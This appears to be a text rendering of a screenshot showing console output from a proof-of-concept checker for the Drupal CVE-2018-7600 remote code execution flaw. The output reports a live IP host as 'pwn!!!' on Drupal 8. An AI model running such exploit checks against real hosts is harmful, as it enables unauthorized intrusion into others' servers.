 PS C:\Users\18145\Desktop\CVE\Drupal7-8-CVE-2018-6700> py -3 '.\check_drupal7&8.py'
###################################
### POC for drupal CVE-2018-7600
### by 阿烨
###################################
checking host: http://123.207.99.17:8080/
checking drupal 7.x ......
fail
checking drupal 8.x ......
pwn!!!
http://123.207.99.17:8080/